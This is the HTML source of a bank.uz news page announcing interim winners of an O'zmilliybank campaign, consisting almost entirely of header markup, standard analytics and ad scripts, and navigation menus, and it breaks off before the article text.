

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/2021-yilning-fevral-oyi-yakunlariga-ko-ra-quot-o-zmilliybank-quot-eko-aksiyasining-oraliq-g-oliblari168613
body_size: 21508
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;2021 yilning fеvral oyi yakunlariga ko‘ra &quot;O‘zmilliybank&quot; Eko-aksiyasining oraliq g‘oliblari aniqlandi&quot; новости &quot;O‘zbekiston Milliy banki&quot; ID#39003</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="2021 yilning 10 mart kuni to‘g‘ridan-to‘g‘ri efirda Eko-aksiya ishtirokchilari – 2020 yilning 1-28 fevral kunlari 10 AQSh dollaridan boshlab p..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769476842','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ec66a240d063d5d3c6d9d2a7f087a0fc'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/2021-yilning-fevral-oyi-yakunlariga-ko-ra-quot-o-zmilliybank-quot-eko-aksiyasining-oraliq-g-oliblari168613"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;2021 yilning fеvral oyi yakunlariga ko‘ra &quot;O‘zmilliybank&quot; Eko-aksiyasining oraliq g‘oliblari aniqlandi&quot; новости &quot;O‘zbekiston Milliy banki&quot; ID#39003">
<meta property="og:description" content="2021 yilning 10 mart kuni to‘g‘ridan-to‘g‘ri efirda Eko-aksiya ishtirokchilari – 2020 yilning 1-28 fevral kunlari 10 AQSh dollaridan boshlab p...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-2021-yilning-fevral-oyi-yakunlariga-ko-ra-quot-o-zmilliybank-quot-eko-aksiyasining-oraliq-g-oli news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/2021-yilning-fevral-oyi-yakunlariga-ko-ra-quot-o-zmilliybank-quot-eko-aksiyasining-oraliq-g-oliblari168613',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
